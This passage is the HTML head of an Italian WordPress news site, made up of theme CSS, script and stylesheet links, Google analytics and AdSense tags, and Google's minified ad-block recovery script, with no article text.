.heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='slick-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/css/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><meta name="generator" content="webp-uploads 2.6.1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:populated, 480:populated, 600:populated, 782:populated}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

